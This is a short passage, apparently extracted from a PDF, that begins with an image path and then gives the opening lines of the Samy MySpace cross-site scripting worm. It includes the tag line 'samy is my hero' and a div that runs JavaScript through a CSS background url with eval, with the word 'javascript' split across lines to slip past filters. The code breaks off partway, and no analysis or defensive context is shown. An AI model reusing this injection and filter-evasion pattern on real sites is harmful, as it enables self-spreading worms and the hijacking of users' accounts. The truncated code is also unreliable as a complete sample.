 but most of all, samy is my hero
<div id=mycode
style="BACKGROUND: url('java
script:eval(document.all.mycod
e.expr)')" expr="var
B=String.fromCharCode(34);va
r